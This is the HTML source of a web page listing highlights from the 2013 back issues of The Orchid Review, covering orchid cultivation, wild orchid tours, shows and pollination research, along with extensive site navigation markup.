            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="89f188d9-2de0-430f-b951-c09efa24336f" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/about-us">About us</a></li><li class="level-two"><a href="/about-us/what-we-do">What we do</a></li><li class="level-three"><a href="/about-us/what-we-do/publications">RHS Media</a></li></ul><ul class="present-nav"><li><a href="/about-us/what-we-do/publications/the-garden"><span>The Garden</span></a></li><li><a href="/about-us/what-we-do/publications/the-plant-review"><span>The Plant Review</span></a></li><li class="selected"><a href="/about-us/what-we-do/publications/the-orchid-review"><span>The Orchid Review</span></a></li><li><a href="/about-us/what-we-do/publications/podcasts"><span>Gardening podcast</span></a></li><li><a href="/about-us/what-we-do/publications/books"><span>Books</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues"></app-navigation-cms>
             
                              
                    
                    <widget-heading class="ng-star-inserted"><!----><lib-widget-h1-description-with-logo class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><div class="l-row l-row--flex"><div class="l-col-sm-12"><div class="l-module"><div class="l-module__content"><h1><em>The Orchid Review</em> back issues</h1><p class="intro ng-star-inserted">Revisit the 2013 highlights of <em>The Orchid Review</em> and explore the world of orchids with a look back at cultivation advice, scientific findings, orchid exploration, in-depth plant profiles, news, reviews, shows and awards celebrating the world’s most alluring flowers</p><!----><!----></div></div></div><!----></div></div></section><!----></lib-widget-h1-description-with-logo><!----><!----><!----><!----><!----></widget-heading><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">March 2013</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><ul><li><strong>Cooler growing <em>Phalaenopsis</em> species</strong>&nbsp;– Jim Cootes and George Tiong look at three moth orchid species recommended for cultivation in temperate climates</li><li><strong>Wild about orchids in Western Australia</strong>&nbsp;– on an orchid tour in Perth, Clare and Johan Hermans reveal 60 orchid species seen growing in the wild&nbsp;</li><li><strong>Orchids given an Award of Garden Merit&nbsp;</strong>– Liz Johnson examines why the RHS has included tropical and temperate orchids in the relaunched AGM</li></ul><p></p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">June 2013</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><ul><li><strong>The 11th Asia Pacific Orchid Conference</strong>&nbsp;– reporting on the highlights of the APOC, Amy Hinsley and Ian Chalmers reveal news of the first blue <em>Phalaenopsis</em></li><li><strong>Unusual slipper orchids on show</strong>&nbsp;– Jean Stowe and Rudolf Jenny profile the most interesting plants on display at the British Paphiopedilum Society Show</li><li><strong>Chasing orchids in the Dragon Mountains</strong>&nbsp;– while in South Africa, Clare and Johan Hermans search for wild orchids in the uKhahlamba Drakensberg Park</li></ul><p></p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">September 2013</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><ul><li><strong>The best of the RHS London Orchid Show</strong>&nbsp;– Sarah Forsyth and Rudolf Jenny share highlights of the show including, unusual orchids species on display</li><li><strong>The pollination of two <em>Bulbophyllum species</em></strong>&nbsp;– findings reveal how certain species of fruit fly pollinate in Malaysia as Ong Poh Teck learns</li><li><strong>Robert Brown and <em>Dendrobium aemulum</em></strong>&nbsp;– George Tiong and Jim Cootes look at Scottish botanist Robert Brown and his best-known orchid species</li></ul><p></p></div></div></div><!----></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-text-two-column class="ng-star-inserted"><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><div class="ng-star-inserted"><div class><div class="l-row l-row--space"><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----><h3 class="panel__heading panel__heading--auto-color ng-star-inserted">December 2013</h3><!----><!----><!----><!----></lib-widget-heading-style><!----><div class="ng-star-inserted"><div class="content"><div class="l-module__content"><p></p><ul><li><strong><em>Cypripedium</em> for every garden</strong> – with the increased availability of&nbsp;hardy slipper orchids, Clare Hermans and Phillip Cribb share how to grow them</li><li><strong>Orchid production, 21st-century style</strong> – Clare and Johan Hermans report on the RHS Orchid Committee’s study visit to the Netherlands</li><li><strong>Turkish orchids</strong> – assessing the changes that are threatening orchid populations in Turkey, Susanne Masters highlights the gaps in our current knowledge</li></ul><p></p></div></div></div><!----></div><!----><!----></div><div class="l-col-md-6"><div class="l-module"><lib-widget-heading-style><!----><!----><!----><!----></lib-widget-heading-style><div class="responsive-image responsive-image--3x2 ng-star-inserted"><img width="240" height="160" alt><!----></div><!----><!----><!----><!----></div><div class="l-module ng-star-inserted"><div class><div class="content"><div class="l-module__content"><p></p></div></div></div></div><!----><!----></div></div></div></div><!----><!----><!----><!----><!----></div></section><!----><!----><!----></widget-text-two-column><widget-multi-spots class="ng-star-inserted"><!----><!----><!----><!----><section class="section ng-star-inserted"><div class="section__container"><lib-widget-heading-style class="ng-star-inserted"><h2 class="section__heading ng-star-inserted">Find more like this</h2><!----><!----><!----><!----><!----><!----><!----><!----></lib-widget-heading-style><lib-widget-introduction-style class="ng-star-inserted"><!----></lib-widget-introduction-style><ul class="l-fbox-row l-layout ng-star-inserted"><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">Return to more back issues</h3><!----></div><div class="card__body ng-star-inserted">Take a look through our previous issues and explore the wonderful world of orchids</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues" target="_self">Full article - <span>Take a look through our previous issues and explore the wonderful world of orchids</span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted">More from this year</h3><!----></div><div class="card__body ng-star-inserted">See all that’s new in orchids with a selection of features from the current <em>The Orchid Review</em></div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="/about-us/what-we-do/publications/the-orchid-review" target="_self">Full article - <span>See all that’s new in orchids with a selection of features from the current <em>The Orchid Review</em></span></a><!----></div></div></div><!----><!----></li><li class="l-fbox-col card-slice l-fbox-col--span-4 ng-star-inserted"><!----><div class="l-fbox-module ng-star-inserted"><div class="card card--list-mobile card--has-image u-faux-block-link card--tone-l"><div class="card__container"><div class="card__media"><div class="card__image-container responsive-image"><img class="card__image"></div></div><div class="card__content"><div class="card__heading"><h3 class="card__heading-1 ng-star-inserted"><em>The Orchid Review</em> newsletter</h3><!----></div><div class="card__body ng-star-inserted">Stay up to date via email with the latest free news about orchids</div><!----></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-multi-spots" class="u-faux-block-link__overlay ng-star-inserted" href="https://confirmsubscription.com/h/d/A61D7176360E85F0" target="_blank" rel="noopener">Full article - <span>Stay up to date via email with the latest free news about orchids</span></a><!----></div></div></div><!----><!----></li><!----><!----></ul><!----></div></section><!----><!----><!----><!----><!----></widget-multi-spots>                     
                  
            
            <app-footer></app-footer>
      
